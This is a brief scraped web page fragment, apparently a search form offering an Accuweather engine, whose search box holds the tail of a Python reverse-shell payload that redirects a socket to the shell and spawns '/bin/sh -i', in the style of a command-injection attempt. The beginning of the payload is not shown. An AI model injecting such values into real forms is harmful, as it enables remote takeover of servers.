 Select your engine:
Accuweather
What do you want to search for:
; os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#
Search
Auto redirect